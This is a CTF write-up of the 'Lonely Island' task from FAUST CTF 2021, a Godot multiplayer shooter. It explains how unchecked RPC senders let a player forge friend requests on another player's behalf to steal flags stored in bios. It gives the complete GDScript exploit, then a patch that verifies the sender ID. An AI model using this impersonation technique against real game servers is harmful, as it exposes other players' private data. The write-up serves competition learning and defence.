This task was a multiplayer FPS game based on Godot engine. This is something you don’t see on CTFs often, let alone on attack-defense ones. One notable example I can think of is Pwn Adventure on Ghost in the Shellcode CTF many years ago. Although Pwn Adventure was considerably more complex, it was a jeopardy competition, and yet Lonely Island appeared on an attack-defense CTF.

The game itself is simple. It’s a capture the flag FPS shooter, akin to old-school arena shooters like Unreal Tournament or Quake (yes, being an Unreal guy myself, in this particular order). It follows the pirate theme of FAUST CTF 2021 itself. There’s only one map and only one weapon, projectile-based musket of some sort, which kills opponents in one shot. The gameplay itself has some bugs: you can hack your speed, the shadows are cast in the wrong direction from the sun, etc. But these bugs have nothing to do with the flags of the A/D competition.



When you register an account, you can input some bio text about yourself. You can befriend another player, and if they do the same to you, you’ll see each other’s biographies in the friend list. The check system registers accounts, and stores the flags in their biographies. So if you could befriend a check system account, and make it do the same to you, you’ll be a able to steal a flag.

Vulnerability

In Godot, game logic is written in a high-level language called GDScript. Luckily, the scripts are stored in their source code form inside the game .pck archives, which can be easily unpacked and repacked using various tools, like godot-unpacker and GodotPckTool (the latter is more powerful).

For every client connection, the server has a corresponding object, which source code can be found in server/connection.gd:

extends Node

func answer_rpc(method: String, args: Array):

self.callv("rpc_id", [int(self.name), method] + args)

master func register(name: String, pw: String, bio: String):

answer_rpc("register_callback", get_parent().register(name, pw, bio))

master func login(name: String, pw: String):

answer_rpc("login_callback", [get_parent().login(int(self.name), name, pw)])

master func join_game():

get_parent().join_game(int(self.name))

master func add_friend(name: String):

get_parent().add_friend(int(self.name), name)

master func get_friends():

answer_rpc("friendlist_callback", [get_parent().get_friends(int(self.name))])

self.name is initialized to network peer ID in _on_peer_connected callback in server/server.gd:

func _on_peer_connected(id: int):

var connection = Node.new()

connection.set_script(preload("res://server/connection.gd"))

connection.name = str(id)

add_child(connection)

Objects in Godot are organized in a hierarchy. For example, given peer ID 1748223063, the full path for the connection object thus would be Remote/1748223063.

There is a concept of object ownership in Godot: the authoritative owner for each object is either the server or one of the peers. However, this doesn’t present any security barrier: you’re free to call any RPC method of any object. You can even call a puppet method of an object owned by some other peer: the server will route a method call for you (in this particular case all objects of interest are owned by the server, though). There’s a way to verify the sender, but it has to be done explicitly.

So this gives us the idea: we can try to call add_friend on behalf of another player, making it befriend us. And after we befrined him ourselves, we’ll see his bio in our friend list.

However, in order to that, the player has to be connected when we issue a forged add_friend call (there wouldn’t be a connection node otherwise), and we must know his peer ID (because that’s the name of the connection node) . Maybe there’s a way to simply ask the server for the list of ID of all connected peers. But I never bothered to check it, because there was another obvious way: when player enters the game, a new player node (in-game object) is created with name equal to peer ID:

// server/game.gd

func join(id: int, playerinfo) -> bool:

if id in players:

return false

players[id] = true

var min_team = teams[0]

var teamid = 0

for i in range(1, len(teams)):

if len(teams[i]) < len(min_team):

min_team = teams[i]

teamid = i

min_team[id] = true

create_player(id, playerinfo.name, teamid)

for target_id in players:

if target_id != id:

self.rpc_id(target_id, "create_player", id, playerinfo.name, teamid)

return true

// client/game.gd

puppet func create_player(id: int, name: String, teamid: int):

if not visible or has_node(str(id)):

return

var player = preload("res://client/player.tscn").instance()

player.name = str(id)

player.player_name = name

player.teamid = teamid

add_child_below_node($Flag1, player)

The check system’s player does join the game for a brief moment. So if our exploit simply joined the game, and waited for a player to appear, it could forge these RPC calls right away, inside create_player RPC handler.

Exploit

The idea doesn’t sound too complicated, but how to automate this? Do we need to actually run a modified game client with graphics? Luckily, Godot has a CLI mode to execute a script directly. We can write some bare-bones script that would connect, and then call the required RPC methods to register, login and join the game. We don’t have to implement all the methods and all object types. The engine will spew errors about missing nodes when something happens in the game (player characters move, etc.), but these errors can be safely ignored.

Note that there are several source files: we have to mirror the object hierarchy, so the objects will have proper fully-qualified names. E.g. there should be a Remote at the top, Remote/1748223063 would be our fake connection objects of other players, and Remote/Game is the object that receives create_player calls.

You can download the exploit archive here.

main.gd

extends SceneTree

func _init():

var node := Node.new()

node.set_script(load("./control.gd"))

get_root().add_child(node)

node.stuff()

yield()

quit()

control.gd

extends Node

signal connection_changed

var connection: Node

func stuff():

name = "Remote"

var game := Node.new()

game.set_script(load("./game.gd"))

game.name = "Game"

add_child(game)

var peer := NetworkedMultiplayerENet.new()

peer.connect("connection_failed", self, "emit_signal", ["connection_changed", false])

peer.connect("connection_succeeded", self, "emit_signal", ["connection_changed", true])

peer.connect("server_disconnected", self, "server_disconnected")

if peer.create_client(OS.get_environment("target"), 4321) != OK:

print("create_client failed")

get_tree().network_peer = peer

if yield(self, "connection_changed"):

connection = Node.new()

connection.set_script(load("connection.gd"))

connection.name = str(get_tree().get_network_unique_id())

print("our connection name is ", connection.name)

add_child(connection)

else:

print("fail")

var username = OS.get_environment("username")

var password = OS.get_environment("password")

connection.rpc_id(1, "register", username, password, "")

yield(connection, "registered")

connection.rpc_id(1, "login", username, password)

if yield(connection, "login"):

print("logged in")

else:

print("Cannot log in")

connection.rpc_id(1, "join_game")

connection.rpc_id(1, "get_friends")

var friends = yield(connection, "friendlist")

print(friends)

func server_disconnected():

get_tree().quit(1)

game.gd

extends Node

puppet func playerlist(list: Array):

print("playerlist ", list)

puppet func create_player(id: int, name: String, teamid: int):

print("create_player ", id, name, teamid)

var connection := Node.new()

connection.set_script(load("./decoded_pck/client_godot_decoded/client/connection.gd"))

connection.name = str(id)

get_parent().add_child(connection)

connection.rpc_id(1, "add_friend", OS.get_environment("username"))

get_parent().connection.rpc_id(1, "add_friend", name)

get_parent().connection.rpc_id(1, "get_friends")

var friends = yield(get_parent().connection, "friendlist")

print(friends)

puppet func delete_player(id: int):

print("delete_player ", id)

Patching

How can we patch this vulnerability? As I said earlier, there is a way to verify sender: get_tree().get_rpc_sender_id() returns the ID of the peer that issued the RPC call being currently handled. Since self.name is initialized to the peer ID, we could simply compare them:

master func add_friend(name: String):

var id = int(self.name)

if id != get_tree().get_rpc_sender_id():

print("EXPLOITATION DETECTED", " ", id, "!=", get_tree().get_rpc_sender_id())

return

get_parent().add_friend(id, name)

/etc/passwd for ants

/etc/passwd for ants